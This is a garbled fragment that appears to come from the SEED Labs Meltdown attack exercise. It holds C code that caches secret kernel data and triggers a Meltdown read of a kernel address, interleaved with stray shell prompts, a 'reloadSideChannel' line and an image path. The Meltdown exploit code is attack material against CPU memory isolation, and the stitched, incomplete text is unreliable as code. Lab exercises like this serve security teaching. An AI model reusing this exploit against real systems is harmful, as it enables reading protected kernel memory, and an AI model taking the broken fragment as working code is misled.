 // Open the /proc/secret_data virtual file.
int fd = open("/proc/secret_data", O_RDONLY);
if (fd < 0) {
perror("open");
return -1;
}
int ret = pread(fd, NULL, 0, 0); // Cause the secret data to be cached.
if (sigsetjmp(jbuf, 1) == 0) {
meltdown_asm(0xf8c6e000);
}
else {
printf("Memory access violation!\n");
}
/bin/bash
// RELOAD the pro
/bin/bash 80x
reloadSideChannel
[10/18/18]seed@VM:~/.../Meltdown_Attack$
return 0;
}